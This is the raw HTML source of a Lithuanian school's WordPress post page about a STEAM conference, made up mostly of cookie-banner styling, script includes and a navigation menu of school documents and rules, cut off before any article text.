pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 576px){.cky-box-bottom-left{bottom: 0; left: 0;}.cky-box-bottom-right{bottom: 0; right: 0;}.cky-box-top-left{top: 0; left: 0;}.cky-box-top-right{top: 0; right: 0;}} @media (max-width: 440px){.cky-box-bottom-left, .cky-box-bottom-right, .cky-box-top-left, .cky-box-top-right{width: 100%; max-width: 100%;}.cky-consent-container .cky-consent-bar{padding: 20px 0;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper{flex-direction: column; margin-top: 0;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}} @media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}} .cky-modal.cky-sidebar-left.cky-modal-open, .cky-modal.cky-sidebar-right.cky-modal-open{overflow-x: hidden; overflow-y: auto; transform: translate(0); transition-duration: 0.4s; transition-property: transform;}.cky-modal{background: #ffffff; z-index: 999999999; color: #212121; bottom: 0; box-sizing: border-box; overflow-x: visible; overflow-y: visible; position: fixed; top: 0; max-width: 100%;}.cky-modal.cky-sidebar-left{left: 0; transform: translate(-100%);}.cky-modal.cky-sidebar-right{right: 0; transform: translate(100%);}.cky-preference-center{height: 100vh; overflow: hidden; width: 480px; display: flex; flex-direction: column;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: auto; height: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper, .cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{min-height: 25px; min-width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; text-shadow: none; box-shadow: none; margin: 8px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn:first-child{margin: 0;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header, .cky-preference-body-wrapper, .cky-preference-content-wrapper, .cky-accordion-wrapper, .cky-accordion, .cky-accordion-wrapper, .cky-footer-wrapper, .cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 576px){.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}} @media (max-width: 480px){.cky-preference-center{width: 100%;}} @media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}} @media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}} .cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; appearance: none; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}} .cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: auto; width: auto; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-group{font-size: 14px; line-height: 24px; font-weight: 400; color: #212121;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; white-space: nowrap; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible, .cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible, .cky-opt-out-btn-wrapper .cky-btn:focus-visible, .cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 440px){.cky-consent-container{width: 100%;}} @media (max-width: 352px){.cky-notice-des a.cky-policy, .cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 12px;}} .cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid #000000; width: 20px; height: 18.5px; margin: 0; appearance: none; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label, .cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{padding: 22px 24px; border-top: 1px solid; border-color: inherit;}.cky-opt-out-btn-wrapper .cky-btn{margin: 8px 0 0 0; width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn:first-child{margin: 0;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}} .video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"\/wp-content\/plugins\/cookie-law-info\/lite\/frontend\/images\/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}} @media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}} @media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.maironio.lt/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.2.10" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://www.maironio.lt/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.maironio.lt/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.maironio.lt/wp-content/themes/shree/assets/framework/bootstrap/js/bootstrap.min.js?ver=4.5.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.maironio.lt/wp-content/themes/shree/assets/framework/fancybox/js/jquery.fancybox.pack.js?ver=4.5.0" id="fancybox-js"></script>
<script type="text/javascript" src="https://www.maironio.lt/wp-content/themes/shree/assets/framework/slick/slick.min.js?ver=4.5.0" id="slick-script-js"></script>
<script type="text/javascript" src="https://www.maironio.lt/wp-content/themes/shree/assets/framework/sticky-sidebar/theia-sticky-sidebar.js?ver=4.5.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://www.maironio.lt/wp-content/themes/shree/assets/js/custom-sticky-sidebar.js?ver=1.0.0" id="shree-custom-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://www.maironio.lt/wp-content/themes/shree/assets/js/scripts.js?ver=4.5.0" id="shree-scripts-js"></script>
<link rel="https://api.w.org/" href="https://www.maironio.lt/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.maironio.lt/wp-json/wp/v2/posts/776" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.maironio.lt/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<link rel="canonical" href="https://www.maironio.lt/respublikine-konferencija-senamiescio-steam-ukai-kviecia-draugus/" />
<link rel='shortlink' href='https://www.maironio.lt/?p=776' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.maironio.lt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.maironio.lt%2Frespublikine-konferencija-senamiescio-steam-ukai-kviecia-draugus%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.maironio.lt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.maironio.lt%2Frespublikine-konferencija-senamiescio-steam-ukai-kviecia-draugus%2F&#038;format=xml" />
<style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style><noscript><style>.simply-gallery-amp{ display: block !important; }</style></noscript><noscript><style>.sgb-preloader{ display: none !important; }</style></noscript><link rel="pingback" href="https://www.maironio.lt/xmlrpc.php"><link rel="icon" href="https://www.maironio.lt/wp-content/uploads/2022/08/cropped-VMP-logo-00-01-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.maironio.lt/wp-content/uploads/2022/08/cropped-VMP-logo-00-01-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.maironio.lt/wp-content/uploads/2022/08/cropped-VMP-logo-00-01-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.maironio.lt/wp-content/uploads/2022/08/cropped-VMP-logo-00-01-1-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.widget .textwidget { 
	color: #000000; 
}

.widget {
	background: #ffffff75;
	padding-bottom: 0px;
}

.widget .widget-title {
	margin-bottom: 10px;
}

.widget_text {
	padding-bottom: 10px;
	padding-top: 10px;
}

.post-wrapper {
	background: #ffffff75;
}
.fretures-top-wrap {
	background: #ffffff75;
}
.post-comment {
	display: none;
}
.tag-blue {
	display: none;
}
.entry-title {
	margin: 0;
}
.post-header {
	padding: 0;
}

.attachment-full { 
	position: relative;
	left: 0;
	-webkit-mask-image: -webkit-gradient(linear, left top, 
    left bottom, from(rgba(0,0,0,1)), to(rgba(0,0,0,0)));
	object-fit: cover;
  width: 100%; /* for IE 6 */
	height: 200px;
	filter: opacity(70%);
	transition: 0.5s;
}
.attachment-full:hover {
	filter: opacity(100%); 
	transition: 0.2s;
}

/** experiments **/
.main-menu .navigation > li > ul > li > ul > li.menu-item-has-children > a:after {
    font-family: 'FontAwesome';
    content: "\f105";
    position: absolute;
    right: 10px;
    top: 13px;
    width: 10px;
    height: 20px;
    display: block;
    color: #292929;
    line-height: 20px;
    font-size: 16px;
    font-weight: normal;
    text-align: center;
    z-index: 5;
}

.main-menu .navigation > li > ul > li > ul > li > ul {
    position: absolute;
    left: 100%;
    top: 20px;
    width: 220px;
    padding: 0px;
    z-index: 100;
    display: none;
    background: #ffffff;
    border-top: 1px solid #333;
    -webkit-box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05), -2px 0px 5px 1px rgba(0, 0, 0, 0.05);
    -ms-box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05), -2px 0px 5px 1px rgba(0, 0, 0, 0.05);
    -o-box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05), -2px 0px 5px 1px rgba(0, 0, 0, 0.05);
    -moz-box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05), -2px 0px 5px 1px rgba(0, 0, 0, 0.05);
    box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05), -2px 0px 5px 1px rgba(0, 0, 0, 0.05);
}

.main-menu .navigation li > ul > li > ul > li.menu-item-has-children:hover > ul {
    visibility: visible;
    opacity: 1;
    top: -1px;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}

.main-menu .navigation li > ul > li > ul > li.menu-item-has-children:focus-within > ul {
    visibility: visible;
    opacity: 1;
    top: -1px;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}

.main-menu .navigation > li > ul > li > ul > li > ul > li > a {
    position: relative;
    display: block;
    padding: 12px 20px;
    line-height: 22px;
    font-weight: 400;
    font-size: 14px;
    text-transform: capitalize;
    color: #292929;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}

.main-menu .navigation > li > ul > li > ul > li > ul > li > a:hover {
    background: #292929;
    color: #ffffff;
    border-color: #ececec;
}


@media only screen and (min-width: 768px) {
    .main-menu .navigation > li > ul,
    .main-menu .navigation > li > ul > li > ul,
    .main-menu .navigation > li > ul > li > ul > li > ul {
        display: block !important;
        visibility: hidden;
        opacity: 0;
    }		</style>
		
</head>

<body class="post-template-default single single-post postid-776 single-format-standard wp-custom-logo at-sticky-sidebar group-blog right-sidebar">
		<div class="site_layout">

    	<div id="page">
    		    	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
    	
        <div class="logo-area">
            <div class="container">
                <div class="row">
                    <div class="col-xl-12">
                        <div class="logo">
                            
                                <a href="https://www.maironio.lt/"> 
                                    <a href="https://www.maironio.lt/" class="custom-logo-link" rel="home"><img width="500" height="144" src="https://www.maironio.lt/wp-content/uploads/2022/08/cropped-cropped-cropped-VMP-logo-00-01-1-e1661926902544.png" class="custom-logo" alt="Vilniaus Maironio progimnazija" decoding="async" fetchpriority="high" srcset="https://www.maironio.lt/wp-content/uploads/2022/08/cropped-cropped-cropped-VMP-logo-00-01-1-e1661926902544.png 500w, https://www.maironio.lt/wp-content/uploads/2022/08/cropped-cropped-cropped-VMP-logo-00-01-1-e1661926902544-300x86.png 300w" sizes="(max-width: 500px) 100vw, 500px" /></a>                                </a>
                                                    </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="header-lower">
            <div class="container">
                <div class="row">
                    <div class="col-xl-12 col-lg-12">
                        <!-- Main Menu -->
                        <nav class="main-menu">
                            <div class="navbar-header">
                                <!-- Toggle Button -->      
                                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
                                    <span class="sr-only">Toggle navigation</span>
                                    <span class="icon-bar"></span>
                                    <span class="icon-bar"></span>
                                    <span class="icon-bar"></span>
                                </button>
                            </div>
                            <div class="navbar-collapse collapse clearfix">
                                <div class="text-center">
                                    <div class="menu-main-menu-container"><ul id="menu-main-menu" class="navigation"><li id="menu-item-1193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1193"><a href="https://www.maironio.lt/apie-mus/">Apie mus</a>
<ul class="sub-menu">
	<li id="menu-item-1196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://www.maironio.lt/apie-mus/mokyklos-atributika/">Mokyklos atributika</a></li>
	<li id="menu-item-1195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1195"><a href="https://www.maironio.lt/apie-mus/mokyklos-istorija/">Mokyklos istorija</a></li>
	<li id="menu-item-1194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1194"><a href="https://www.maironio.lt/apie-mus/mokyklos-tradicijos/">Mokyklos tradicijos</a></li>
	<li id="menu-item-1197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://www.maironio.lt/apie-mus/mokiniu-apranga/">Mokinių apranga</a></li>
	<li id="menu-item-1172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1172"><a href="https://www.maironio.lt/category/sveikinimai/">Sveikinimai</a></li>
	<li id="menu-item-1198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://www.maironio.lt/apie-mus/teises-aktai/">Teisės aktai</a></li>
</ul>
</li>
<li id="menu-item-1199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1199"><a href="https://www.maironio.lt/veikla/">Veikla</a>
<ul class="sub-menu">
	<li id="menu-item-1200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1200"><a href="https://www.maironio.lt/veikla/dokumentai/">Dokumentai</a>
	<ul class="sub-menu">
		<li id="menu-item-1216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1216"><a href="https://www.maironio.lt/veikla/dokumentai/bendrasis-ugdymas/">Bendrasis ugdymas</a>
		<ul class="sub-menu">
			<li id="menu-item-1215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1215"><a href="https://www.maironio.lt/veikla/dokumentai/bendrasis-ugdymas/ugdymo-planai/">Ugdymo planai</a></li>
		</ul>
</li>
		<li id="menu-item-1217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1217"><a href="https://www.maironio.lt/veikla/dokumentai/priesmokyklinis-ugdymas/">Priešmokyklinis ugdymas</a></li>
		<li id="menu-item-1218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1218"><a href="https://www.maironio.lt/veikla/dokumentai/vilniaus-maironio-progimnazijos-nuostatai/">Vilniaus Maironio progimnazijos nuostatai</a></li>
		<li id="menu-item-1219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1219"><a href="https://www.maironio.lt/veikla/dokumentai/strateginis-planas/">Vertinimo aprašas</a></li>
		<li id="menu-item-1213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1213"><a href="https://www.maironio.lt/veikla/dokumentai/strateginis-planas/">Strateginis planas</a>
		<ul class="sub-menu">
			<li id="menu-item-1212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1212"><a href="https://www.maironio.lt/veikla/dokumentai/strateginis-planas/2025-2029-m-strateginis-planas/">2025–2029 m. strateginis planas</a></li>
		</ul>
</li>
		<li id="menu-item-1214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1214"><a href="https://www.maironio.lt/veikla/dokumentai/metinis-veiklos-planas/">Metinis veiklos planas</a></li>
		<li id="menu-item-1275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1275"><a href="https://www.maironio.lt/veikla/dokumentai/mokyklos-taisykles/">Mokyklos taisyklės</a>
		<ul class="sub-menu">
			<li id="menu-item-1268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1268"><a href="https://www.maironio.lt/veikla/dokumentai/mokyklos-taisykles/mokiniu-elgesio-taisykles/">Mokinių elgesio taisyklės</a></li>
			<li id="menu-item-6149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6149"><a href="https://www.maironio.lt/mokiniu-mobiliuju-irenginiu-naudojimo-taisykles/">Mokinių mobiliųjų įrenginių naudojimo taisyklės</a></li>
			<li id="menu-item-1269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1269"><a href="https://www.maironio.lt/veikla/dokumentai/mokyklos-taisykles/lankomumo-tvarka/">Lankomumo tvarka</a></li>
			<li id="menu-item-1270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1270"><a href="https://www.maironio.lt/veikla/dokumentai/mokyklos-taisykles/elektroninio-dienyno-tvarkymo-nuostatai/">Elektroninio dienyno tvarkymo nuostatai</a></li>
			<li id="menu-item-1271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1271"><a href="https://www.maironio.lt/veikla/dokumentai/mokyklos-taisykles/darbo-tvarkos-taisykles/">Darbo tvarkos taisyklės</a></li>
			<li id="menu-item-1272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1272"><a href="https://www.maironio.lt/veikla/dokumentai/mokyklos-taisykles/ikt-naudojimo-ir-darbuotoju-stebesenos-darbo-vietoje-tvarka/">IKT naudojimo ir darbuotojų stebėsenos darbo vietoje tvarka</a></li>
			<li id="menu-item-1273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1273"><a href="https://www.maironio.lt/veikla/dokumentai/mokyklos-taisykles/stadiono-naudojimosi-ir-instruktavimo-tvarka/">Stadiono naudojimosi ir instruktavimo tvarka</a></li>
			<li id="menu-item-1274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1274"><a href="https://www.maironio.lt/veikla/dokumentai/mokyklos-taisykles/pedagogu-etikos-kodeksas/">Pedagogų etikos kodeksas</a></li>
		</ul>
</li>
		<li id="menu-item-1264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1264"><a href="https://www.maironio.lt/veikla/dokumentai/ugdymas-ekstremalios-situacijos-metu/">Ugdymas ekstremalios situacijos metu</a>
		<ul class="sub-menu">
			<li id="menu-item-1263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1263"><a href="https://www.maironio.lt/veikla/dokumentai/ugdymas-ekstremalios-situacijos-metu/ugdymas-ekstremaliomis-salygomis/">Ugdymas ekstremaliomis sąlygomis</a></li>
		</ul>
</li>
		<li id="menu-item-1265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1265"><a href="https://www.maironio.lt/veikla/dokumentai/kiti-dokumentai/">Kiti dokumentai</a></li>
		<li id="menu-item-4340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4340"><a href="https://www.maironio.lt/dokumentu-sablonai/">Dokumentų šablonai</a></li>
	</ul>
</li>
	<li id="menu-item-1317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1317"><a href="https://www.maironio.lt/veikla/menesio-veiklos-planas/">Mėnesio veiklos planas</a></li>
	<li id="menu-item-1266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1266"><a href="https://www.maironio.lt/veikla/renginiu-planai/">Renginių planai</a></li>
	<li id="menu-item-2415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2415"><a href="https://www.maironio.lt/isores-vertinimas/">Išorės vertinimas</a></li>
	<li id="menu-item-1267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1267"><a href="https://www.maironio.lt/veikla/isivertinimas/">Įsivertinimas</a></li>
	<li id="menu-item-1245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1245"><a href="https://www.maironio.lt/veikla/finansavimas-ir-ukis/">Finansavimas ir ūkis</a>
	<ul class="sub-menu">
		<li id="menu-item-1251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1251"><a href="https://www.maironio.lt/veikla/finansavimas-ir-ukis/viesieji-pirkimai/">Viešieji pirkimai</a>
		<ul class="sub-menu">
